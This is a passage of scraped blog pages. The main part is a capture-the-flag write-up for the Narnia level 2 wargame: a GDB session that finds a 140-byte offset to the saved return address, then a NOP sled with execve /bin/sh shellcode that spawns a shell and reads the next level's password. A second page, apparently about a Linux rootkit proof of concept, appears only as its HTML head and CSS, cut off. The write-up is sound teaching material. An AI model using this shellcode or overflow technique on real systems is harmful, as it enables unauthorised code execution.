   <span class="hljs-number">0x080484a8</span> &lt;+<span class="hljs-number">75</span>&gt;:	<span class="hljs-keyword">lea</span>    <span class="hljs-built_in">eax</span>,[<span class="hljs-built_in">esp</span>+<span class="hljs-number">0x10</span>]
   <span class="hljs-number">0x080484ac</span> &lt;+<span class="hljs-number">79</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">esp</span>+<span class="hljs-number">0x4</span>],<span class="hljs-built_in">eax</span>
   <span class="hljs-number">0x080484b0</span> &lt;+<span class="hljs-number">83</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">esp</span>],<span class="hljs-number">0x8048574</span>
   <span class="hljs-number">0x080484b7</span> &lt;+<span class="hljs-number">90</span>&gt;:	<span class="hljs-keyword">call</span>   <span class="hljs-number">0x8048310</span> &lt;printf@plt&gt;
   <span class="hljs-number">0x080484bc</span> &lt;+<span class="hljs-number">95</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">eax</span>,<span class="hljs-number">0x0</span>
   <span class="hljs-number">0x080484c1</span> &lt;+<span class="hljs-number">100</span>&gt;:	<span class="hljs-keyword">leave</span>  
   <span class="hljs-number">0x080484c2</span> &lt;+<span class="hljs-number">101</span>&gt;:	<span class="hljs-keyword">ret</span>    
End of assembler dump.
</code></pre>
<p>We see that the <code>strcpy</code> function is at line <code>main+70.</code> This is of interest to us. Let’s see what the stack looks like just before the next instruction is executed. We can do this by setting a breakpoint with <code>break *main+75</code>. Run the program with <code>run AAAA</code>. <strong>AAAA</strong> is the argument we provided the program. We will soon look for where that variable is stored in memory to calculate the length of our buffer overflow. GDB will halt the program when it reaches the breakpoint.</p>
<pre><code>(gdb) run AAAA
Starting program: /games/narnia/narnia2 AAAA

Breakpoint <span class="hljs-number">1</span>, <span class="hljs-number">0x080484a8</span> <span class="hljs-keyword">in</span> main ()
(gdb) info frame
Stack level <span class="hljs-number">0</span>, frame <span class="hljs-meta">at</span> <span class="hljs-number">0xffffd6c0</span>:
 <span class="hljs-built_in">eip</span> = <span class="hljs-number">0x80484a8</span> <span class="hljs-keyword">in</span> main<span class="hljs-comment">; saved eip = 0xf7e3cad3</span>
 Arglist <span class="hljs-meta">at</span> <span class="hljs-number">0xffffd6b8</span>, args: 
 Locals <span class="hljs-meta">at</span> <span class="hljs-number">0xffffd6b8</span>, Previous frame<span class="hljs-string">'s sp is 0xffffd6c0
 Saved registers:
  ebp at 0xffffd6b8, eip at 0xffffd6bc
</span></code></pre>
<p>So we’ve ran the program and halted at the breakpoint. I’ve used the <code>info frame</code> command to take a deeper look at how the current stack frame is set up. We see that the <strong>Saved EIP</strong> register is located at <code>0xffffd6bc</code> and holds a value of <code>0xf7e3cad3</code>. The value the EIP register holds is the next instruction to be executed. If we can overwrite this value we can control the flow of the program. Before we can begin doing this let’s see where <code>buf</code> starts in memory.</p>
<pre><code>(gdb) x/20x $<span class="hljs-built_in">esp</span>
<span class="hljs-number">0xffffd620</span>:	<span class="hljs-number">0xffffd630</span>	<span class="hljs-number">0xffffd89f</span>	<span class="hljs-number">0x00000000</span>	<span class="hljs-number">0x00000000</span>
<span class="hljs-number">0xffffd630</span>:	<span class="hljs-number">0x41414141</span>	<span class="hljs-number">0x00000000</span>	<span class="hljs-number">0x002c307d</span>	<span class="hljs-number">0x00000000</span>
<span class="hljs-number">0xffffd640</span>:	<span class="hljs-number">0xffffd6f4</span>	<span class="hljs-number">0xffffd668</span>	<span class="hljs-number">0xffffd660</span>	<span class="hljs-number">0x08048249</span>
<span class="hljs-number">0xffffd650</span>:	<span class="hljs-number">0xf7ffd938</span>	<span class="hljs-number">0x00000000</span>	<span class="hljs-number">0x000000bf</span>	<span class="hljs-number">0xf7eb7746</span>
<span class="hljs-number">0xffffd660</span>:	<span class="hljs-number">0xffffffff</span>	<span class="hljs-number">0xffffd68e</span>	<span class="hljs-number">0xf7e2fc34</span>	<span class="hljs-number">0xf7e55fe3</span>
</code></pre>
<p>We dump 20 bytes of memory in hexadecimal format starting at the stack-pointer using <code>x/20x $esp</code>. Look! See that <code>0x41414141</code>? That’s our <code>AAAA</code> input argument we entered when we ran the program. So <code>buf</code> must start at <code>0xffffd630</code>. Using this knowledge we can calculate the offset between the start of <code>buf</code> and the start of our saved EIP.</p>
<pre><code>(gdb) print <span class="hljs-number">0xffffd6bc</span><span class="hljs-number">-0xffffd630</span>
$<span class="hljs-number">1</span> = <span class="hljs-number">140</span>
</code></pre>
<p>They are 140 bytes apart. Let’s try to overflow the buffer and overwrite the EIP.</p>
<pre><code>(gdb) <span class="hljs-keyword">run</span> `python -c '<span class="hljs-keyword">print</span>(<span class="hljs-string">"A"</span>*140 + <span class="hljs-string">"B"</span>*4)'`
The <span class="hljs-keyword">program</span> being debugged has been started already.
Start it from the beginning? (y or <span class="hljs-keyword">n</span>) <span class="hljs-built_in">y</span>
Starting <span class="hljs-keyword">program</span>: /games/narnia/narnia2 `python -c '<span class="hljs-keyword">print</span>(<span class="hljs-string">"A"</span>*140 + <span class="hljs-string">"B"</span>*4)'`

Breakpoint 1, 0x080484a8 <span class="hljs-keyword">in</span> main ()
(gdb) <span class="hljs-keyword">continue</span>
Continuing.

<span class="hljs-keyword">Program</span> received signal SIGSEGV, Segmentation fault.
0x42424242 <span class="hljs-keyword">in</span> ?? ()
</code></pre>
<p>Segmentation faults are good news. We overwrote the buffer with 140 “A’s” which got us just to the start of the EIP. The final 4 “B’s” are what we actually overwrote the EIP with. We can see we were successful at this as the program tried to jump to address <code>0x42424242</code>, which is <code>BBBB</code> in hexadecimal.</p>
<p>Now that we know our input string needs to be 144 bytes in length we can start to construct our exploit. The last four bytes of the string will need to be the return address we want to jump to that will run our shellcode. Speaking of which, we’ll also need some shellcode. For this exercise we’ll reuse the shellcode from the previous level. Let’s calculate the length of the shellcode to see how many bytes we have remaining.</p>
<pre><code class="language-sh">narnia2@melinda:/narnia$ python -c <span class="hljs-string">'print(len("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"))'</span>
25
</code></pre>
<p>We could fill the rest of the buffer with “A’s” and set the return address to the start of the shellcode but we’re going to use a NOP slide for the sake of demonstration. A NOP slide allows us to return to anywhere within the slide and then…<em>slide</em> right into our shellcode. It is called a NOP slide because <code>x\90</code> is the NOP, or “No Operation”, instruction which does nothing except advance the EIP register. When we hit anywhere within the slide we will just keep advancing until will reach our shellcode. Now we just need to find a suitable return address and we can run our exploit.</p>
<pre><code>(gdb) run `python -c 'print("<span class="hljs-symbol">\x</span>90"*115 + "<span class="hljs-symbol">\x</span>31<span class="hljs-symbol">\x</span>c0<span class="hljs-symbol">\x</span>50<span class="hljs-symbol">\x</span>68<span class="hljs-symbol">\x</span>2f<span class="hljs-symbol">\x</span>2f<span class="hljs-symbol">\x</span>73<span class="hljs-symbol">\x</span>68<span class="hljs-symbol">\x</span>68<span class="hljs-symbol">\x</span>2f<span class="hljs-symbol">\x</span>62<span class="hljs-symbol">\x</span>69<span class="hljs-symbol">\x</span>6e<span class="hljs-symbol">\x</span>89<span class="hljs-symbol">\x</span>e3<span class="hljs-symbol">\x</span>50<span class="hljs-symbol">\x</span>53<span class="hljs-symbol">\x</span>89<span class="hljs-symbol">\x</span>e1<span class="hljs-symbol">\x</span>89<span class="hljs-symbol">\x</span>c2<span class="hljs-symbol">\x</span>b0<span class="hljs-symbol">\x</span>0b<span class="hljs-symbol">\x</span>cd<span class="hljs-symbol">\x</span>80" + "B"*4)'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /games/narnia/narnia2 `python -c 'print("<span class="hljs-symbol">\x</span>90"*115 + "<span class="hljs-symbol">\x</span>31<span class="hljs-symbol">\x</span>c0<span class="hljs-symbol">\x</span>50<span class="hljs-symbol">\x</span>68<span class="hljs-symbol">\x</span>2f<span class="hljs-symbol">\x</span>2f<span class="hljs-symbol">\x</span>73<span class="hljs-symbol">\x</span>68<span class="hljs-symbol">\x</span>68<span class="hljs-symbol">\x</span>2f<span class="hljs-symbol">\x</span>62<span class="hljs-symbol">\x</span>69<span class="hljs-symbol">\x</span>6e<span class="hljs-symbol">\x</span>89<span class="hljs-symbol">\x</span>e3<span class="hljs-symbol">\x</span>50<span class="hljs-symbol">\x</span>53<span class="hljs-symbol">\x</span>89<span class="hljs-symbol">\x</span>e1<span class="hljs-symbol">\x</span>89<span class="hljs-symbol">\x</span>c2<span class="hljs-symbol">\x</span>b0<span class="hljs-symbol">\x</span>0b<span class="hljs-symbol">\x</span>cd<span class="hljs-symbol">\x</span>80" + "B"*4)'`

Breakpoint 1, 0x080484a8 in main ()
(gdb) x/50x <span class="hljs-keyword">$esp
0xffffd590:	0xffffd5a0	0xffffd812	0x00000000	0x00000000
0xffffd5a0:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd5b0:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd5c0:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd5d0:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd5e0:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd5f0:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd600:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd610:	0x31909090	0x2f6850c0	0x6868732f	0x6e69622f
0xffffd620:	0x5350e389	0xc289e189	0x80cd0bb0	0x42424242
0xffffd630:	0x00000000	0xffffd6c4	0xffffd6d0	0xf7feacca
0xffffd640:	0x00000002	0xffffd6c4	0xffffd664	0x08049768
0xffffd650:	0x0804821c	0xf7fca000
</span></code></pre>
<p>We see our NOP slide represented with all the <code>0x90909090</code>'s. Now we just need to take any address in there and use that as the return address. Let’s use <code>0xffffd5e0</code>.</p>
<pre><code class="language-sh">narnia2@melinda:/narnia$ ./narnia2 $(python -c <span class="hljs-string">'print("\x90"*115 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80" + "\xe0\xd5\xff\xff")'</span>)
$ whoami
narnia3
$ cat /etc/narnia_pass/narnia3
**********
</code></pre>
</div><div class="date-published" data-reactid="11"><em data-reactid="12"><!-- react-text: 13 -->Published <!-- /react-text --><!-- react-text: 14 -->January 7 2017<!-- /react-text --></em></div></div><div class="footer" data-reactid="15"><noscript data-reactid="16"></noscript><hr data-reactid="17"/></div></div></div></div></div></div><script src="/bundle.js?t=1539452859922"></script></body></html>
</file>

<file: rootkit-poc/index.html>
<!DOCTYPE html>
 <html lang="en"><head><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=5.0"/><title data-react-helmet="true">Subverting the Linux Kernel for Fun and Profit - Blog by Tyler Riedal</title><link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700&amp;subset=latin,cyrillic" rel="stylesheet" type="text/css"/><style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,cite,code,details,figcaption,figure,footer,header,hgroup,main,nav,section,small,summary{display:block}article,article ol,article ul,blockquote,body,div,figure,footer,header,input,nav,section{box-sizing:border-box}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:70%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}em,i{line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;display:block;margin:inherit auto}.wrapper{max-width:1070px;margin-left:auto;margin-right:auto}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}.content{width:calc(99.9% * 2/3 - 10px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(3n){margin-right:0;float:right}.content:nth-child(3n+1){clear:both}.main-inner{padding:40px 35px}@media screen and (max-width:1100px){.content{width:calc(99.9% * 2/4 - 15px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:35px 20px}}@media screen and (max-width:900px){.content{width:calc(99.9% * 7/12 - 12.5px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(12n){margin-right:0;float:right}.content:nth-child(12n+1){clear:both}.main-inner{padding:30px 20px}}@media screen and (max-width:500px){.content{width:calc(99.9% * 4/4 - 0px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:25px 20px}}@media screen and (min-width:40em){.floatLeft{float:left}}@media screen and (min-width:40em){.floatCenter{margin-left:auto;margin-right:auto}}@media screen and (min-width:40em){.floatRight{float:right}}@media screen and (min-width:40em){body,html{margin:0;width:100%;max-width:none}}html{box-sizing:border-box;font-size:16px;font-size:100%;font-family:Roboto,Arial,sans-serif;color:#222;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (min-width:40em){html{font-size:18px;font-size:1.125rem}}*,:after,:before{box-sizing:inherit}body{margin:0}footer{display:block}body>footer{margin:0 auto;width:80%}header,main,section{display:block}a{background:transparent;color:#222;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:active,a:hover{outline:0}a:active,a:hover{color:#222}article{display:block;margin:0 auto;width:80%}@media screen and (min-width:40em){article{max-width:945px;max-width:52.5rem}}audio{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}canvas{display:inline-block;vertical-align:baseline}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}code{padding:26px;padding:1.625rem;display:block}@media screen and (min-width:40em){code{padding:31px;padding:1.722222222222222rem}}details,figcaption,summary{display:block}figcaption{line-height:26px;line-height:1.625rem;color:#222;font-size:.8125rem;font-style:italic;margin-bottom:0;text-align:center}@media screen and (min-width:40em){figcaption{line-height:31px;line-height:1.722222222222222rem;margin-bottom:0}}figure{display:block}@media screen and (min-width:40em){figure.floatLeft,figure.floatRight{max-width:315px;max-width:17.5rem;padding:0 31px;padding:0 1.722222222222222rem}}@media screen and (min-width:40em){figure.floatLeft blockquote,figure.floatRight blockquote{padding:0;text-align:left}}@media screen and (min-width:40em){figure.floatLeft blockquote p,figure.floatRight blockquote p{font-size:19.2px;font-size:1.2rem;line-height:31px;line-height:1.722222222222222rem}}h1{font-size:40px;font-size:2.5rem;line-height:52px;line-height:3.25rem;margin-top:104px;margin-top:6.5rem;margin-bottom:26px;margin-bottom:1.625rem}h2{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}h3{font-size:22px;font-size:1.375rem;margin-top:52px;margin-top:3.25rem}h3,h4{line-height:26px;line-height:1.625rem;margin-bottom:13px;margin-bottom:.8125rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:39px;margin-top:2.4375rem}h5,h6{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}@media screen and (min-width:40em){h1{font-size:40px;font-size:2.5rem;line-height:62px;line-height:3.444444444444445rem;margin-top:124px;margin-top:6.888888888888889rem;margin-bottom:31px;margin-bottom:1.722222222222222rem}h2{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h3{font-size:22px;font-size:1.375rem;margin-top:62px;margin-top:3.444444444444445rem}h3,h4{line-height:31px;line-height:1.722222222222222rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:46.5px;margin-top:2.583333333333334rem}h5,h6{font-size:16px;font-size:1rem;line-height:31px;line-height:1.722222222222222rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}}h1+h2{margin-top:26px;margin-top:1.625rem}@media screen and (min-width:40em){h1+h2{margin-top:31px;margin-top:1.722222222222222rem}}h2+h3,h3+h4,h4+h5{margin-top:13px;margin-top:.8125rem}@media screen and (min-width:40em){h2+h3,h3+h4,h4+h5{margin-top:15.5px;margin-top:.861111111111111rem}}h5+h6{margin-top:-13px;margin-top:-.8125rem}@media screen and (min-width:40em){h5+h6{margin-top:-15.5px;margin-top:-.861111111111111rem}}h6{font-style:italic;font-weight:400}hgroup,hr{display:block}hr{margin-top:52px;margin-bottom:52px;box-sizing:content-box;border:0;color:#222;height:26px;height:1.625rem;margin:3.25rem auto;background-size:100% 26px;background-size:100% 1.625rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);background-image:linear-gradient(180deg,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);width:100px}@media screen and (min-width:40em){hr{background-size:100% 31px;background-size:100% 1.722222222222222rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);background-image:linear-gradient(180deg,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);margin-top:62px;margin-top:3.444444444444445rem;margin-bottom:62px;margin-bottom:3.444444444444445rem;height:31px;height:1.722222222222222rem}}img{border:0;max-width:100%;display:block;margin:inherit auto}svg:not(:root){overflow:hidden}ol li,ul li{margin-bottom:0}nav{display:block}progress{display:inline-block;vertical-align:baseline}blockquote{font-style:italic;padding-left:1.4375rem}@media screen and (min-width:40em){blockquote{padding-left:2rem}}cite{display:block;font-style:normal}figure blockquote{padding:26px 0;padding:1.625rem 0}@media screen and (min-width:40em){figure blockquote{padding:62px 0 31px;padding:3.444444444444445rem 0 1.722222222222222rem;text-align:center}}figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem}@media screen and (min-width:40em){figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[hidden],template{display:none}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}em,i{line-height:0;position:relative;vertical-align:baseline}mark{background:#ff0;color:#000}small{line-height:13px;line-height:.8125rem;font-size:70%}@media screen and (min-width:40em){small{line-height:15.5px;line-height:.861111111111111rem}}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.attention-grabber{font-size:19.2px;font-size:1.2rem}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.uppercase{letter-spacing:.1em;text-transform:uppercase}video{display:inline-block;vertical-align:baseline}.description{font-size:calc(12px + 2 * ((100vw - 420px) / 860));line-height:1.6}@media screen and (min-width:1280px){.description{font-size:14px}}@media screen and (max-width:420px){.description{font-size:12px}}.blog-post{margin-bottom:30px}.blog-post:last-child{margin-bottom:10px}.blog-post h2{margin-top:10px;line-height:30px;margin-bottom:20px}.blog-post h2 a:hover{border-bottom:1px solid}.blog-post p{font-size:16px;line-height:26px;margin-bottom:26px}.blog-post time{color:#222}.blog-post .blog-category,.blog-post time{font-size:14px;font-weight:500;text-transform:uppercase}.blog-post .blog-category{color:#f7a046}.blog-post .readmore{font-size:16px;color:#5d93ff}.blog-post .readmore:hover{border-bottom:1px solid}.blog-single{max-width:945px;margin-left:auto;margin-right:auto}.blog-single h1{text-align:center;margin-top:30px}.blog-single .text{line-height:31px;margin-bottom:31px}.blog-single .date-published,.blog-single .text :not(div),.blog-single h1{max-width:700px;margin-left:auto;margin-right:auto}.blog-single .text img{max-width:100%;height:auto}.blog-single a{color:#f7a046}.blog-single .footer{max-width:700px;margin-left:auto;margin-right:auto;line-height:31px;margin-bottom:31px}.gohome{position:fixed;left:20px;font-size:16px;text-align:center;padding:8px 16px;color:#999;background:#f4f4f4;font-weight:400;border-radius:3px}.gohome:focus,.gohome:hover{color:#444;background:#f4f4f4;border:0}@media (max-width:900px){.blog-single h1{margin-top:15px}.blog-single .footer,.blog-single .text{padding:0 15px;line-height:26px;margin-bottom:26px}.gohome{position:static;margin:20px auto 0;text-align:center;width:85px;display:block}}p>code,span>code{white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word;display:inline;font-family:Inconsolata,monospace,serif;max-width:100%;overflow:auto;padding:.25em .5em}p>code,pre code,span>code{border-radius:3px;background:#f8f8f8}pre code{display:block;overflow-x:auto;padding:.5em 1em;color:#333}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.blog-nav{margin:20px 0 10px}.blog-nav ul{list-style:none;padding-left:0}.blog-nav ul li{margin:10px 0}.blog-nav ul li a{font-size:16px;line-height:26px;margin-bottom:26px;border-bottom:0;font-weight:400;color:#222}.blog-nav ul li a.current,.blog-nav ul li a:hover{border-bottom:1px solid}.blog-social{margin-top:30px}.blog-social ul:after,.blog-social ul:before{content:" ";display:table}.blog-social ul:after{clear:both}.blog-social ul{list-style:none;padding:0;margin:10px 0;zoom:1}.blog-social ul>li{float:left;margin-right:5px;text-align:center;height:24px;width:24px;border-radius:3px;background:#f4f4f4}.blog-social ul>li:hover{background:#f4f4f4}.blog-social ul>li>a{border-bottom:0}.blog-social ul>li>a>i{color:#606060;font-size:14px;line-height:24px}.blog-social ul>li:hover a>i{color:#444}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/32400f4e08932a94d8bfd2422702c446.eot);src:url(/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root 